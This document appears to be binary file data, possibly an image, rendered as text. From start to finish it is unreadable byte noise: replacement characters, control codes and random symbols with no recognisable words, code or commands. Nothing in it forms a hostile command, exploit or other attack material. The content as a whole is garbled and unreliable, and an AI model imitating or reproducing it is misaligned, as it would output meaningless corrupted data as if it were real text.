�6��@uT7��+��+��+��+��+��+��+��+��+��+���W�luݏ�8;k�TmQuh(�~��~������������NUN	UH��G�U(��+��+��+��+����M(��+��+��+��+��sc��u�J��ZW��>�tx�t��~������������`$؁K	TG��@��-��+��+��+��+��+��+��+��+��+��ө�1��UW�$u��3�Um��R(�~��~�³������o|�Qm���GuT�/��+��+��+��+��+��+��+��+��+��+;�.�<RW�b;�^�&kI����~�g��U�������`l3xT�߲+��+��+��+��+��+��+��+��+��+��+o��^u�J`<��T����M]��~���q�����`�U3(U(��+��+��+��+��+��+��+��+��+��+�7�媑���ߟ��UmQ�$(��N�y���ϣ���������`��� !�
 � ,   ~h � �	H����*\Ȱ�Ç#J�H��ŋ3j��Q"3��B��A�$ɂ-N�L�RX�1�hD`##8s�̀��̝=}�Jԃ�A0q�p�e��Pc�l6��Uc�RZ�蜯9�����
�(L,Z[b"p+ȕ"�
v��X7o�!2*	.����(NETܱ��ǐ#K�L�����i�Y��B\���f�k>��+4�ꮰ��]J�����3=�`5��ڭ�����x۸z�֝�7�ܷ��:���Җ���(L����Ë�O����&='M�=��G#�������2�p~;w�[T�W��6�g}|W\}5�\9WtA�r+`�b�b4���a�h�(����$��p��ٌ���W�5�4��TS}����ٟ2��~�Y �1��W�T.�\sN�`s\6��[`p�e�X&�h���l�����&㜁�`�{�4�����}Nv%�R��g(k>�#Q��eaBW�!_�4�UfJ��X�ݘ���樤�j�1��	�zt���hx"�������j�3�J�|���|Q��V�}��\^��U�A�>�%�+l�J�#��-w��+���*J��m��������4�z�z�n�"�����V����u���bz�^a\xz֧[��w�1d�'�3[��Fū���f���*�ߝ���gl'+�rY���9�\�õ�,��b7���P3r��w��'�\軃��o���$�������ū�׻�F�"�XI奕^c4�t5qÚZ�jF�4g���^��W�'k�x��Q���j�6	e��f�xTR��3|���q/W%���s�D�lP^ba��ۭ����;��k''�)����c�ݚ��{���$���*�y9����+4��B;l��x���ܘ.�!�k����Y�L����$$�����r�)3�?�Ћ�����h�]�87��t�s�s������1:ħ��-�y�� �LE�d2<�+y�[�.���0zE��>@�	fO�Ϊ���:N�R8���P�  ���uGh�v�"a�H�*�!Yˢ	md���Fy`
��j�=���� '��Pby���X�
@�R�� ���!Q%�֒�*ap\������F:RT��`1���싖�
!��"���L�_�z`鄯RxQ]�J@HgͰ-��c-`@�!�B7Sp��p���D#z�0�İd�q�l
j��INfY,�
�@	C@v| 鴉âes~�� ��G$�3�h�K�����A!���ٓ1�̧>O���~�~0����I&�U����g��0��'6AY��#����Q����2�"�R#�5`'Tx#���ҥȂ��8U�?w�*���,"B�AJTKN�m0Ï�Q3�'��R� A��	2�����.�Pؑ��PFS���s���kѐ0������}��`0�ӺڕT���Y�0T-�K��&��ХF԰OM$� M����)��Eն���"2�RN
�����.@I����2軻���*
�%d�!*�������_��'�
��͌!S���iR�kC)����fIK�$ _�N�@B�"�.0�Y6���])��ډ扂��z��>,�N{�'�X�W��V`4VR�B����1R��,;�������5���Z�c��%,�U�*	
z����N$vw4S��m����;���F_�$�ޅ�ow\�!�Q�E�q�k��D�`�l�t�YxX�$k��KM����tT�n�),L@�"O��.w�EX�/$s�Э�7�G5
���P����P;�����ܷH�Q&2�<�@�r��5Œ�	9g	�ܔX^�gV���PP�.�A�y�Ҙ�H^ץ'*Lt�=NRA5%?M��׆Ύ���g٪ܙ�y�g���[*�А�:QѣIw�AL�{ޢ�!���[δ����Z{;b�ƣ�H�P+��U�P�U6&�����\%q�� >�	�)`�p_C���5��Z�~����h)�[�>?X�V]uhK�;�(��^�z�2���FeT���L.��Vw�g�FY���,Xq��\� ��.��gn����nł��^�)����@��K{dpZ�Y&΁^c��� T]��06_����곮�X��J�.zYK�`	h����I]X �p���k0K,� �/Z�ݳbU�A5���^[15�/d��r�k��7t�G��6��g��v����;���~�Gw�Ѕ���=�b�2��g���[bn���lq3ne.�8p�'��w}���mK���ϛ��j�{}�MM��ʣ>jX���ghO~�ڵ��;9�x�G^З���/J���#�n�������)�|�7q&w��faUsPJ޷A�:GS	�7�v�t�e�C;L�G�Gz�G\��/�'|�4l����f�iENPa�gh�LvVhTu�y*��v�o7T�E�D�Z�{�������[$�j4x�l��F�s�� ��oSH��7zc�{𧃴 ��h���CHS�rhE��"�I�W>(rV؄�(�w·�P�0�&���[2�@u��1�y��{u'���mMX���T�s��>sX��t�-�-K'q�x}�cշ2Y�x�2�a���`�TKV�D �1���og�$e8s�$P ��o��sgp�,!�)�f��5Ӱq���-azZ��1��"Q�Y!u�������E ;�Y�v]C�g��o�Ffr�oS؀�n؃�x�ٸ�Í�t����bڦ�@�x?��_��?����"��X7��Y���8���c�P#�J`��]Xh#W�Y�4�
ɐ>�>Pf�_�(��Ԃ����Ym֑�%��Xo �~�A �Sd=�l���5x��f�,�`x iN��b�=��n��h�X�O��lHi�O�/q��8=F��#\9�#I��g|Fw+���c�|�,w<@a�Xhı��3�{m����1���G���F�ʤ�KF��H@�q4}�y�KX��c@6�]���X��� ���|mG�G����	5���b?v�]������{�q-�N�d�	��Y��`e���y����h}�k�g��pl^�y���dN���98A�b�G���J��G�h��	�9 ���R��ԇq��˨s��2؝�	p���z|���0 x�w�Ԟ��U�4HX�V�t�,
�B�bxY��e�vf|)�����sI�&���Ty'�Y�!�\٠gti����g���U!  ҉@#�l�Yơ-��#U�^Q��z"�w9�7���t�*vփc���iFγ����H�!Hb�Y�x�����y1I1���`AR`���*�q�y�Q�8�8*�����n<zr��|Uǧ0��6Z���szz�J�9�d�vL:���	y���hEy �:��"[IIt)�3J/yTcl�v��9p*v{����T9�
�I��t  Y����
�QpK�I�h��!��Z��5j�G��O���j|�*�3h��y�-W����Z����w�Z1
� 	�sM���aHVp�i�"�"``�bɪ~�YK�$k�ɩ���;�`80��3�P��˪;o��}�L����*��)��U#��m�
or�y�,�p1[�9�Q9�GE�?���ư=��I�b��
T�g�I��KIֲ�
�v���".vfF��Ѭ�ɫ+�:�+���ܩ�h+�f��)�#�����vpC1G���z��+��b�{��A�攩[��4ȵ��:"����� 	��Q�r<ơ������ˎ�r�l���&"��Z�Z����)����՛f���T�ʠ�븻�+M
��|��I+� ���i�����!��sBa�t*�����K��ۿ�uT[�_��;���T��:��sZ�U�;�g+��P��z)�k��>'�[f���Zp�[�s��k������̕c۸����|P
�B`		Y#���<���*A��yh��k����#a(ܵM��^��bᰨ��7h�'�=F]��f<�PH<�+G��h���� ̲N�ǯ���O|1+�[�nJ�0<yH�[����� �,�E-1�i����.�÷�8� ��ò�k�uܦ��gx�5�����	������ˮŖɤAg�Ȯ��9�3�����ҭ��ə�Ŝ�ǖ �{���X|a����ٿ\�K@gB�K�͍LS��r�o��yɻ��:�T��̒wj���y�<�ʌ���e$���˲���Z�!{�9Z����<�*,c�x�Ƚuj�eKǃ�L m<�"��iL�*ۯ"\ 0A�����u�`;Z=j��ǑK��L��w�  r�<�h�L��{ѵ|=��<�,ݝ3{�V���;Ό�����u��|x��A4]�z������ϔ\Avs`ݭ�V�nҷ�%� ��\�`��	Ը���xLS]ץ[xF���͙�=kYpݿ�I���g����W���҆����uȺ�Av]��k�E�����y��p����׫6�\�G���~Ō��܈��#݁�iٯ,��mc=�)������U�ء��ڧ��	<����)-�?K`S@I4*�}�V=� J�|���e)@�ѓ8���T˔�m���2\��ù	}���3�׭��0��S�E�׼����q7�b�*]�
ͻ0+�������޽�k_}^ZVqU{�<�	�|����F���]
d�U��+ݽ]����p�n
��)��ET�8�!.�A����_����҉�U� ���=�.��s�X����$�x;���>��� ���װ����
��|l��j�Գ��2�@�&��)�Â���G����5�����J�t�c�����K}����9z�n����n��}��vy�灆�~�O@�}��]�'I攬V�)Z��g�~Y��Y�<�l����҇���֚ް�.ߘ��L�������R�~Cl0��b�z�s��ěG`��o+��M�'����ܞ�(��m�k ��	�| ���� \�Y���J�*ڛN�y�~�~8�K���j����6u�.g&��n���,�J�.�[�hiz_�M̊���ˮ��]+hu�𲚿���}o����-��s����ھ�l���U<Ý� ߭"���H�F�N��-��_�6���Cn��H�Kl�9f_������B����ߗ�K�g��������M����˄���a��)��A-��6�(N�&��h�l?�˞��O
(���{�ߚ}��N���^�9����}�(�v|������b}�-��Ֆ�o�V����	�g��_h��`��U�`Y�r�W��nw�Q*�����V���s_��j�?�՟�g^�����؆���QI���w;g��;����O'Q/�}$�)/�/D��_��ᘁ�Ǽl��	����c�Az�0��Cg*2M�X��E�u�*ua�&�#��P��I�)U�d���K�1eΤY��M�9u�����O�Aw�yV4�JIј!8�)�Q�.�Z��J#n���+G�aŎ%K���h�X�e��[�5��mQ��aySq�;�`vQ�%\x ��Xp��_��N�\��e̙5o�ܙNX,�>UYմT�Za�f��l٘f%�Q���\eo��}hص@����W䒼���\�ڏz<&���u�ٵo��]�ҦO�N=-5kmĭ_g����h�&O��7m������$D����9��jL$��nAt�A#�I� ����:O���{�=?�ȶ�쫏�ނ�oE��A?D�$�IBs�qG!��%��|"�:X���\2ϩ�
s��B$N(U��+�J�ϰ�p��<��8\ڠ��b�q6��q���G:��N<o"��!�j<�J+O>�:TOL*��.JE�K,FG���6�r.-�-�0������JsM6gS�����.OV[u�UX��e�>ECC>�P�05��PJG���8)���,��בֿ܃3�
�$K��b �6Vn���۞~���h�B�,J+��^�5�*ev^�����e��h��Θ�o�Eg�\�`i���7=�dp#�xb�az�� ��0%qŐ*�L�W`K��ʭ.m�K4�����B��j��!5'<U��v�+zh�'.�Ob)�&7�.ܕ]ܥ�QN��E����e4���kK���]{��rd�8^��!�h����l^�;���EW�Epe�]C��8�G١���˹ �T�f���/�R3_�k�an�CݻB�ĻB\u�8�� ��l�c6���Zf��+w�	~��!�\S���)�>�|t�w����ƻI@�N���=��'QҴ��kv޳g�N�5�ˋw���=�g�<z�~��)�����Y�}��E�G$���p=���U>�%�fÝڨ��!�_����<��A��R�[ι��%�g����W*�)�=I���$X�X�!ۙ񐒻K� $bA�1?��VhiI
u�:�}���'�RT� l��7�A�0F$c��2�����P����/�`��1�%y`c�0�A ��?
1c!�-O؊�K�] ��B(ʰ^`A�	fJҒT�\X��%�`-v�! )���含d���`%E�piC!�h�(�В�ݱ6�G+�a)�O������d�w��	hB�%`�ީNXK���q����/(�u��T����S��dg ��Nxf�W���L�Z��QyAqY�Jz�v���A����O�\����u�s>�hE�SO{�o)<��#��B�t���(�`�$�+�WK���ka�3����iQ��4\"L�4��|��ʧ�"�I����)Y���T+x`�jM�E�fU�:�%P�P�lҒ��$�븷˒b�Mτ�S��V���a�j�J�U��U4"�hP������u9�{�cq�J�r�����С�*��d��oj�kg��	�Ȓ����h�J֣�&=���oD}2�+*�(��zV�Z������}T+�iYC�W���q�U[_��&�~�u�mے��f7��Y"f{������]�BG�V�.j%V����>�f֍&��v��U��%���@6��xQ�权y��!�����Rٶ���72*a�}-��4�&^M~=��7���5��X�z`��bĆm�s]��Ȫ3�rI�qe8��q���I���>�nN���"�d�K��&Oаd� � ���L�L�DWF�N��C�"Bf�wT��2sL�Z&��}���e����2yO��W��H5(�_ZG��ئ���I����CыvGG]��EN�˓�4�} ��2����s����x�Zӌ���p2jM� iH�N��x�l��nWR��R�����K�1]�zB�2�y�aT�����C�lQ�ZڊVu��}mP\��u�լcpwz�*�5��\bd�Zؚ��b�R?�WƂ.��
mh����:F�����i|�/)����^wX�()x��������x����Q{;Jv�ͭp]'y������j�/��6�LR�q��z���ŗ�ob�[�;�9�W�pF���Ї�m\>+8������3%�%�����$���z�9-�%'���3�u,3j������ꭣ��]_�KCn�O[E�>y掷�;\&s�:�Ow.i�=J 8�k=k��L�@_��q�n�c�l�����^(�%D|O(�2�X�I���>�__/�e�e����Ӧ=O������~�>9J��r+����OuJ����k]i���΢Om5_[��Ʋ�a��P+��õ�A���r*��wM�<��|K(}w ?�ϼ�ٵ.ly	��"<E���=͋��㿾�?��5[ѵ�c4�C9��9|@�[�k ��S���
�<�����Լ�@.�;���k��[��b6ӹ(i@�s�Հ=����3@?��3 $!T4,��D�N	��Ѹ����]sB+�?���(4<��B���붝[B����9t=��K�tA�s�٬d�:�;��L� )9�;>*B1,@?�B�ý��7��	���C����D)<8 ���B2$�I���74D�;+ĶK	ۃDPĿ0��c���7�C�j��2&Sz:�C|�
s9���g���8�#Ebd��SĘ@����@�/<�Kl@Ml��� /�P��ĨD7?�CL�D�c��k���늨�3花�r��P�<l?��FcF���t��d$�e4��
h�߳�\H��5���6H��5L��`{�G$��ȃ�H��6l3��ȉ�����;Ɠ8GaL�U<�M9+w�I�!:���b�zD{ۖ��	L5�cƟ3F�D;�l����cJ�$���H!�nL��I�<J�[���D+�ʨ���CG�l��TH�D�+�J�T��󅳌��A�!4ǹ佗�E�,�N�IL�@;������k���"��lL������C�GǼL?xK��LhP2�̶�$����K�t˷���YM�<KɴL���τ��|�Д��˰ḥ�ͨ��$��ě��M�4N�C���M6ܳuT-��K[�I�Z?{�������K���b�1�x�H�LO��ʼ��?ϱl��F�T�<"��6��	hpN��OT� ��ȹ(��j\	?���4���<�O�Iӄ7�P%�ϓ� �,Εp�eJo��)�I:r����z[��NC�%��<�P،P!��	�P���K��8����&�K��Q=5�K�t�1���JNd�)�OeP�<OT�,R�PތЍ���N�4�+�M�=�0U��S��8Y���R�͒Є��I�T�siS���P�R�+T%�����l0��
����p��5�RK���>6]�4mP)}P�CRB-T�lb|\+IXm�E%�IeL��85T�l��N;�#<�S=u�%h"�R�~�QI��T=�HV��(�U��U�<MT����	��R�RNmRY����hM�!N��o}L�<˲��b,T��f��܄��[O�܀�Wr]V3e1h�(�OZuVs�Whh wS�̺�G)(����������r�r��Zu��˅�֤��r� �d��֟H�vN�Y���R�]S���|�H]Y�ڙm��K0m�\Z�%>��Yf��izO0MW���O=�J�U�E�%��DNNY��,_��ժE�ZQ�X+联8���A��Vtӯm�P�Ux哢�y
WV]ْ}�ChI��ڡU�V���mR��٢ϕEןm� ,����ʕ���L��Z�]���Y��\�=]��W�u��]޴ګ�m+WrͲKN��ٕ��$�%�=�W���J[�����G����[U���#[�]\����[��O��޾���%�2ܕ���Z�]ȵ����+}�ۅ���\�Y�A��5E���MT��[gmҙ�=Y��R�}]�^d�^;����9D^dj'B��Gh^��XL=�J	�R���;{�^��8���%^��]8���d�4a	���aFە��La6`��a$�AP�6X�&fb'��g���Eb"� �EՕ���b/^� .M$�Y+.b+va�=a�SC�2V�6~�7��2�b~�-n�x]O�����c�I�������֦�`��۲H��`�[z�&N���(�a=pc"e��]JSNa)��U^b+�6�*RS.;&@bZ�]?6e�T�c/�eRexd�-�`&f�e��$P�c4vf.v��e�ee~�3�a.�^��\�f�#Oo��c&e���-gP�,8 �TPVf�Dݽtc �a~��������5�Ă0y,�H���!V�4�~�oE�wemF�,���^�T�fw�eWp��v�R�ht�	�\�f>i�w&e9p���@ ��ה�h+��c���^f��u�^�i8 �N��1�h"^��Nj�.id�\yau&jo�މ^gvV���.j�F��/�Sv����bh��I�`@���`�����b��e��k���驕�j��k�~��h�� tH�6��_.b�io&bt���a�bl��i�f�~	A~�����iȾbn&�Îl��YƘ��@�h��'u��^l$���fRNe�~l�"����,��t�\k�v[Ͱ}ka�`m��m��k"���NeM�陆m�N�nj�o����X���,i��j�������Nf�ނ����&�- ��N�����6����+�j��^N�6�r�Д��fo8�^���D�i6e;nEȗ�J:/�:n�V�hx����ML��	��TV���n��� fʮl �n8��n��r]>i$7휨qS�����Wmq��n��!�n��pr/�T��f�^r�4��f�f7�r�V��F��s�&^���;*q�Fq���.t�~��{^@�� �#���g-?s�v�)O���n9��Q�t���t��-h�+�rG�K�f	Or�����P��ծt!uu/��H7�2�PO�u˞�q�?4f)ooV�X��TOe�=u��=ct�#��d�f	K�E�H�.t�.�'�u _��Zu`��-�u`�O���t; �f�a��w gwg�rWW)]���F������X�w�6wɾt����i�_銿x��x�R̞i~�f(��c� �tdw�-����?2�.j?��hA��]TqCw[�^�>����aH��r�����Lg�v�f(��x���Py4�i��wT�s7euG��'y��x[�ݟ^v�_v��t��7e(x�Ww�7��w��_�?7��it��rU�u�,ONidl����_�p�x����t ��R���7G��?�=�_�wN��K��&��fob]�z&��H��7�O�͟i5_xX{��Q�ڟ}	H{Y�xh��{��}��; y`�e������g�+�X'�|��÷y��Biq>�S�0��I������|~�Gy_������g��� ����z H(X�@�)�P(�BB��Q�x��Å7r�XP�D�;z��"ƒ7��%��L2*q#���:s�ذ$B�B7�۹S�	��U����*����ə.�*!ZL��)B��ƒ�6�G3Y�L�j��-ܸr�ҭK7�zE��
��1�b�p�=4�i�x��<P>c�����~.t���T�A�������J5S4���h��R��I�-�����t�nֽ�XTt�ϰW�t�٫×� �ٲtE7ã��ᝤ��8���H�tnt�k3���=��"�fI�>j���?����jdW�o�Ŗ[v)��]k�%�Z�%aa�Y��=���@��Y�x�u��d<1��	��8c|"�4\���P���bX6V�\�(��#�BZ��gÑW$<qלB�!	�L�䋦]�TUY^��ޗ�m	�g�Y&��]��Hk���lR�T��Q��_R���A��XV��2�(�:��J:�h=r!����XE�IV��a$��P}�AY�}|*�ꫵ�&�l���m�&ChA��$���L�IɫAV���@�)g�I&�-�"��A[-��	�E�^K�w�T-��}�爷N�mM
�q衉�(���B達f� gZ=tj��׈:jp�Xb�
�Я�^�g�-��6�&�<�+d��xk�R}�d�#K��M%T��C���ͷ�-���'�qv;��#�{���$��Q��P7�i튲�d�Q�=\Հ���5���;v��
X�Wȗ/��c|����1��H��oN=��S�ݷ��%���l8c�8��~�o�Z����swό�ђ#�>�(��C���8o޷ϛ����
8�L��;�H����(���!e#�f���Wav�d�=i�t�v�iK������cpo�=�6B���+����Jm��z���I���f�}�P�x߸7<��&'��p�BS��w8x�N	
���"(A���&l��%╫\ی�B���P�E`��W1�9�L�b4�Ѱ��s��'6Ioz���_����쇄�V@��mT���G5J�o.�"�,�.,r��R�"	F.�s������E���.0��7�]�����7�=bI�G����x�/��O~�#��4�1\a��e���І��!u���Ї�"�R�,�ૈ�6�'�HD��c�(Q�� r��A���yFE�i��Y"�]�PI��c��G0�q���e�l�Kf�2�P�q���`1(�&8���cw���ͩ�s��&,W5I����d&7��NzRRAD�*��Q��/ �=��	E�T�e7�9Mm�1��$�"���p
�H!C�-�D��`q��HJI���fr�s�D�3{�nZ'�yD�)eZ'�3�)E���i����<gI۩�vv-y�k*>�OG���g��!j1mcLcʡO=�|E��PxVBZ+���O81����=��?H�n���� UZ]� YM�bv(�7)��1v����G{By$��ˠR�C��q���-]W���
^c�-}��{FU��r?���#r�� ��(V�4�C5���*��\�4PK���=j4�ek����U^$-.�K���j�١cQ�>�����=Q�*L,͢[�.|AZ���>���EC�������Dy�H���=0�4�D�*�z��CO8\�����q����5&y�� ��ת�L�z���J��¡`X:�=���gh�=*eq���X]�<,b'�N��X��\_����K�j��x�/��)����r@7�r��~���P�A��s�ބ{Zʺ��1EO\������uN���Y��J7���<*R��T]�m��	M�Ez{�i���'�Zq�^:�I����iCv��T�j(��ʮ�r�f�.�Z�m[e8V"��������ٹ��/y�aj������;�(C>��=F1����k������-������j��d���?F���45�jj0��N�&��_'3Ͽ���M�6[�ܫ��Ц,B���v
�� ׬�����J��9��<;Ky>�K�5��΂ѡA����Ѡ~��c>cbt��ߦt5S�hl�w�3��Xs�˼�Fߚ��mq�+=����u��V�[��ޗ\�p��9��S�1��@x�(`t$�[�Eǝpp�h��FGk鎞��������.���GF�߹���̸��E���^���7����F����#����y�s�r�#@�<�S��[6~�W���y��^�^m�s�廙��W�W�@IĮv��_?�H�^�qH-��{�c^	+�����U\Q�[��-���Q����}�X*zE0��_{��|f4��g����=������D�����N�Y_�mN�[�e��u�J����w���U �C��n`����N�J	��T���4�@�-F(_o�[���b���1`�Q�f���M��	���F���e������Q� ܩ���o��V��@X`�_i��ѹX��]B�nM��F`��^��j��aJt�� v��`v(�r`��"���`��o�`a��ܖ� *��%���!������'����5a�}��A� ��iU�t(�߽��Q �]�O�_)����b̅� ���U����HRym�b�/�[�1�!�#��O�1�,&���� 8����<$���}�Y "Օ �]Y� \	0�
� $���ݮ���d"/4����9!��pHފa^���](^�B#(�
�a֔��H(�_��)���b�F�F+�\
�J3ڢ̉^�u_��cA������HV�3a���Pl��A�C�!�|d�-Y:�W"Z׹M��]�0����u�@}�&� ���k�F��� �	�t(%�b��$P����\I��J��!��N���E�ࡤ�"������^f@�0�b.f�����祤f�e�ee�I���%�ZF�\��fhR&HJ&��%cB�[�f�Y,��;
A%��h�$c�fm�b[���4e;��"b�eHc�����)_e�V�T�%��8�m"^�GaN_j�dI�e[�BBr�h*f��%�pg9*�/Rda�df�d���b��gf���ԧ~��u�fd�w�f�(J��f�&d�����b�d9��v��\�ő_v�$LR(lA��J�)�䃊TT,���Sg<��U��!g��cP�@E�#qV  ��E[hu��u(^Z�\.&|.	~���x^�b���&)z�e�uړn���%�ek�|R'��hR��Υ�]g��h��g�fi[Z���d(~��gj���jѝҩ^V�?҅���0��m�w^g��(�������
|O@�W%���cX]�t%��e] i[ڊ^Z �Y��ă���ih6i���ބ�(⥕���f�"k�Dp�fQ�v���a�'���)y�i�*I�n���)3�g���j)�
�z���n��v�|h&Zl�bvª����É6j��#���@��o�@_
�M�@�]�j*t�h���iw*��m�xv�6��F)��'���*�a�(���~�*!�ڪh��g����д"h�rl�B^}ivz�!m����,t������g�������"�X%������������& �,����j�y,hi�2���A����**�:,��ר�m��m^��-k��	=�n+DV'�h߶��v+�Z&���ƒ-��)����:@��O@(\n������t����j������2-T:���+�Bg$�k�^C�Hb�U%�����-؂3`�\�R�**��-;,�֩��Ĳ�z�,��*����6��&j}���:�ZD=$��V��
o���^��f���,��e�j+��W�2��.��*��އ�����������+��Fj�]C즠B!�g�����n�o��ݚj�6����;���l�R+L�����~��-}�l`f��n,����jƺ�*��ك�p9�p�������� s�f���)�!^.��F.�v��lR��_��ޓ���� '�c�����Ղ��+�ƀ",���	������6B��g
�l/�׃��&w1�Y������1-f���#{q�B[[[�l��*&�1(�$+rO��({� p%��%;�+��$�j���� ���ˆr��Z�n�X��o��y� �1���~����1��s6F`0
���1/�C��_[o�87��8���7B7�*/��"'r([��8o�6q��:r#���3`�� � ;o �0A2>ÁR΋>'q���9�sgn�:O4	w�<`4%��9��ctFwt�r���6S�A4�k>��D2���;���11c�_�2�.���6�3�k4������E��]�3(�p��A�!��D�gU�VO5Jgr��"��!l�<�%K�3���>�����:#j)�4Wo�A[�<gu&�5�5^kuW��L��E��J��!�-EK�Bv��a,c.�5c�2A�/�F�Yo5 ېd/��T�4p�� �4OK�0x%������k$��Z�3���s6UOvg��_��_w�
�� [[g�j<�v^3^LA�hueCon��b7v]S�C�^{�M�vp�rEw�$�� SVu�s�J��o���~7X;�z!b�\5�Y�G6h�v��1�4�p	� ��@$���5�qeW����6m�vT�sS� 7G/|s�l8?Ku&�7?7{�4�o���9��S��CG�zw7v�3R�8	���{�6{tW�J�u_�A�wp�9������e҈d�f�hk��f�������a@i�i�n>�.�(po��W� H�ۅ����s�uk�w�2|ιHc�_�sf#��k2>����84`�G#n��wr��$�y^o@�c���x=��`�4euu���J+ypc�~P�z79f3:�뷔���W������h�6iwy�����nlx[\�?0��h�����H��T�x������+:J#�J���/���r㳚Ĵ�L;��x[�v�������74�8����ctzf�x��C���7�kp�ӏ#�!�{c�E��z��:�k�?u9���/<� x��|ծy���m���LwƯ;:c���{~{��ςo�����p��/�t���c�|��xz6�{� ���<|�à#�B�x��wԐ��{�kz�W��7z���.OtҷxT�����|�3�)�O#�i���rY��ݿ�E�X��_Rs�79�7��7�,���,�x�x܋4A����ȯ���7�ټƟ�@|�:��:D����n{5!r��/��b�|�W����Yl~�����2觽�s�S�t �� �7£q���x�S34�(<�=�Ê��}&�����O7��}g�;�s���=���_�v�~s׽�#{݋���{�y��<�k�q<�+��P�{�c>ч�,|?�W�H�0��<է���:��4k�O׺�ĵ�z�`!�j��)�QU��"�k9v��qVH�#I�49��I�+Y�t	��Ɨ3U~t�g�k4Y���hЕ6a��)iҢK�Ҍ�,(ў9OI�iuΩ���v��5�V&��T��u��kʪ��� �%:�XQwQ�{9��ۗ �����r�a[��26ƨQg�M���2�囒OJ��R�Q�"u�,}�s�XM��y�K SY�y�sg�Lu�.6lp�cͦ5���[���{�/���7��N�����	x|xƎ��m93n��كN�	Ӟa쇝�O�}~��=���� Gp=LI�V��(/$��E�w�/�*n��+�8�k���룻��9���H;�L��hf<�ȻQ�K����}�H���O�R&$92R�&�|ҳ1����*�d�(�ܒ�$�lғ0�����8�37�͎Rtn�����1�M�,o�S�;����+/�J ���3������H�KO�Ԓ��2�/�J=��P��TQK�/5TM3���z���cA�:'ݐOuݕ�^}�5W\����jN�CY�H/8�*H���FI�p�l��Sn�$�RS���r%���hXw�v'yW2V[m39�j;�֊@�+=��,�>�ĂE$���K< '�s1;" �C������1ݎ=��#Ӏ�;h؈]w�]��U�\SM�a}S/鴕�k؞}�O���b����h�g��d��Z���x7��ޚkQ7�Z��n�e��9�ՙU��f�)��Ο���g��-�hB=�a�m�i�s�ꜭv]�0޶����^�l���fc�u�{�.,
��耇�ۭA7�:e[w�P��(_�7ĖqM����ݿ�����Zk��(�x�R�V�k�dN�	���g�G��t��ޞ`��F���m�.��vzI���-5�}��域�xu��V�u~��ӿs}�Þ鸇��� �zVdĬ��%;k��&�%�r���9�(�3YxG��9�
ћ��P��+`��=���E)LQ�b�C�L};����A#���`Q�?yщMͻ�`+����cx��{7L����4>P��k���D7���SUN�x7�-Eq������,�aI�ƽ]gE:��	��6j�.@W���$)YIKv���Ĥ&9��*�0�t�(IYJS����*Y��U��������<4���Q��"�?�p~�xD���42$$�,�<L��d��D#���m��6��Mo~���8�YNs������Nw����<�YO{���T�,�����"f�&m\T��[��cb�j�z�D].mȺ����8Q�k�l�v�a�9IZR���ݤc>��Җ�ԥ1��Li*�|�3r��e���5�Б�{ߎ�8�[��+��D�&�%0Y�;�d�֐_*W��d�`�@x�_kX�ZV���gM�Z��V���^��6��RCH�y�+^��׾�����`	[X�ְ�Ml܉���ԉ0��5���CTV"0��P�d�nL5���,.��zq�5?��!b��	��li[[������ny�[���
�\��`���U�r��\�>�ѕ�s`v:Vd��������6@�*D_�+���}�,dEKD�;J���oH�;�������~{;Wof :��	�\`8��h'v��<u��C��w_>�'��,o#4H��0D&�	���k��U�`�_��1��7,	��9�1r����6l������-���λa'�v��r����	� �򐊱�E\YR�a�u��nX;V���\C ���S�.
��vV2�A��'sq�úr(��)��x��S��>{9����)]�0�࿶h�9�f�f �sp��П��m�����,�y���i�E���E3�]5��M�I[���/���N���vCm�QE����.�F�zO�����chD��:a�#W��^��Hȁ�����[�w��]o{��B�NW�CGe���A���m��[PF�@6��w���5���e0S:����7n_`g���4��m�9�[�@��Y�r1���i^s��y���7�~�s����Ĥ���Z]O�z4��c6+0|c��đ~n^C�fE�9��	|�a;'�����ao�}I^r_��q���C� �"� �0������|���V�xF_��Gx���a\���#$��<B��[���zW<�k��T�r���^z�{ܷm���	lz�����UBލ��ח��9�	��oP�u����k'^����U,^�P��<���nb�d&}�0��_�U=�����^�Ԡ�5lo~��^���=υ_��߿u��]Tx|�'�)I<�,�%oDDo��Q�	����	��$��������^��k:�6�/K����.�/��`��O�������	�F�� 0 �� �#��#lm¦��4/t �J	;��P� @�6��B����	�p�:�[O
�nM��Я����`���T:���f����vMKr�	uh��r(��L���b�E�PƈA�ok��p侮̰�=@��ӌ	��������nϰ]��zn*�o��-�>���0C<������u������n��6o�p�&0����q'�	ٮIn�@��eo��/�9ѹT�A�j.��/�m,��p��_���d�{��,o��V��Zq ���Q	)������� ����ӌՏ!�!�!�1!% "C�4��߶�/f�la�>E�����N_�#��#���pM��z���� �˶*0�f`'��
B�(��(���R)C!� ����`"��q���N"�2+�"�a!���*��#Ce��A��Rti&�ô)%��C"�l�����$�qR��1(���q0	1�Q�s	���R,�#�ˮ9�)#7�2	Ly�,��#G�4�2J���P��҅�.�+-�� ��E4G�A6w��t�o�&o 'Gah�1�q��8�01�8�]�2/�s:a���!�S.�!��'S33�2��:?34+%>��#!/N55��Z�5�0)�g����s5�&}�+��s8�S(K��s9��9��1�s"�n;���f�3-�:��B�P	\�*7S��B��<��S�l=�0��0���Pr>%J�s6KQfN�?k�7,0���@��@�Lo�33�t�0C��$�;C���"����+�.,a�@�DJ�4�J�DA%-�PMהMϭ/u�״�n$J�f�Fk�`l�?��6o�.H�w���I5��.L�$ C��bk'3��I���杖"�C�SB�Lc�R)�L��DQ�&]�/w��X�n����3�pO��$��[q���	TP	1Q��
�.�u�~Y���.�9�F5C��8��6u�0s�( S9�:��"AU<�J�n@�TѴM��]�4�2O���?�@|�NU6ق�'&�u^o�v�W}�W�pA�1(}RI����4\�\��2�u㴕J9�[C�<���4T+vLU0]��TjaE}>�B4,F�N��%�FPj4 f�!V`�g~�+�`S�aZ#�'\�d��&�:;5J�NT3td�6C�U]Q6KTvGS��2�gPSz��4Dcl�N�hz�lY~�te�����T�h��6�6R�vb�����R��i�	D�\��L��k�V\�6$Y�V�6f�����m�#G9�7�g������p7NpRL
�i1qC���Njq�;��K�4k%���r/W8%sqrs�f)y3g��N�novy��>}qbtW��H�|��
� Io/��wo_��H`|ŷ}1�@�G�:����4VS��;ˎL�Wx�K�q��^��G]�O�%�^��X�xt�wg)kl���{�H��4R�}ݗ�G��'�K�}�uY[���NQ��Y�Q��wQ�m~k���j��v�JurWx�����ز�Bc��t7C����� +��7�`��*�@�k؋���n��a�X|��H%�Ռ�~�.�Iv2��~��=x#7\�Xk����d�����U��b��s�#�vs_A�zy��LW���G����
